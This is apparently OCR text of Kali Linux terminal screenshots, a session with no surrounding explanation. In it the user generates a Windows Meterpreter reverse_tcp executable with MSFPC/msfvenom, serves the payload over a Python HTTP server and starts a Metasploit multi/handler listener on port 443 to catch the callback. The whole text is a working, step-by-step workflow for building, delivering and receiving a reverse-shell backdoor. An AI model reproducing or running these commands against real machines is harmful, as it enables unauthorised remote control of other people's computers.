 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig | grep inet
inet 192.168.117.132 netmask 255.255.255.0 broadcast 192.168.117.255
inet6 fe80::20c:29ff:fefe:9612 prefixlen 64 scopeid 0x20<link>
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
root@kali:~# msfpc windows exe
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i] Use which interface - IP address?:
[i] 1.) lo - 127.0.0.1
[i] 2.) eth0 - 192.168.117.132
[i] 3.) wan - 180.169.194.58
[?] Select 1-3, interface or IP address: 2
[i] IP: 192.168.117.132
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i] CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.117.132 LPORT=443 \
> '/root/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] windows meterpreter created: '/root/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] MSF handler file: '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
root@kali:~# python2 -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfdb start
[+] Starting database
root@kali:~# msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-443-
exe.rc'
[*] Processing /root/windows-meterpreter-staged-reverse-tcp-443-exe.rc for ERB d
irectives.
resource (/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> use exploit/
multi/handler
resource (/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LHOST 19
2.168.117.132
LHOST => 192.168.117.132
resource (/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LPORT 44
3
LPORT => 443
resource (/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set ExitOnSe
ssion false
ExitOnSession => false
resource (/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.117.132:443
msf exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.117
.132:443
msf exploit(multi/handler) >